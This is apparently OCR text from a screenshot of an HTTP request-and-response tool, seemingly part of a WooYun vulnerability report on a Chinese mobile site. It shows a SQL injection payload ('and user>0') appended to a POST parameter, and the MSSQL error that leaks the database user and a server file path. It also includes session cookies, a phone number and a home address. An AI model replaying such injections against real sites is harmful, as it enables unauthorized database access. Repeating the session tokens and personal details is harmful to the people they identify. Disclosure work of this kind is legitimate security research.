 go
cancel
host
m.yoger.com.cn
<
>
port
80
use SSL
request
raw
params
headers
hex
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __utma=238021768.1913684793.1428936459.1428936459.1428936459.1; __utmc=238021768;
__utmz=238021768.1428936459.1.1.utmcsr=q.yoger.com.cn|utmccn=(referral)|utmcmd=referral|utmcct=/usercenter/followers.php;
Hm_lvt_ff5f16833b733e570e4ada2dd3fb9688=1428936460; Hm_lpvt_ff5f16833b733e570e4ada2dd3fb9688=1428936494; qz%5FUtorID=418675;
PHPSESSID=840ef4e9c82379c0a747e92375df40a9; firstEnterUrlInSession=http%3A//m.yoger.com.cn/; VisitorCapacity=1; pageReferrInSession=http%3A//m.yoger.com.cn/;
checkcode=1429002798; encrypted=6ff3548751c6420d87602c93a0cb0b9d; uname=%E7%8C%B4%E5%93%A5; uid=407250; uLayer=8; AJSTAT_ok_pages=129; AJSTAT_ok_times=1;
testcookie=testvalue; applogin=1; Hm_lpvt_f887df53c1939f26746c243ce732ef86=1429004030; Hm_lvt_f887df53c1939f26746c243ce732ef86=1429004030
contact=%E6%9D%A8%E5%85%88%E7%94%9F6&mobile=13911328662&ad1=10111&ad2=1011101&ad3=101110101&detail=%E6%9C%9D%E9%98%B3%E5%8C%BA%E4%B8%9C%E9%A3%8E%E4%B9%A1%E5%8C%97%E
8%B1%86%E5%90%84%E5%BA%84%E7%94%B21%E5%8F%B7%E6%B6%88%E9%98%B2%E9%98%9F&postcode=+&hometel=+&default=1&history=&addid=52112 and user>0
+
<
>
0 mat
response
raw
headers
hex
Content-Type: text/html;charset=utf-8
Content-Length: 8562
<br />
<b>Warning</b>:  mssql_query() [<a href='function.mssql-query'>function.mssql-query</a>]: message: nvarchar 'dbo' int (severity
16) in <b>D:\www\wapyoger\configs\db.class.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  mssql_query() [<a href='function.mssql-query'>function.mssql-query</a>]: Query failed in <b>D:\www\wapyoger\configs\db.class.php</b> on line
<b>17</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
www.wooyun.org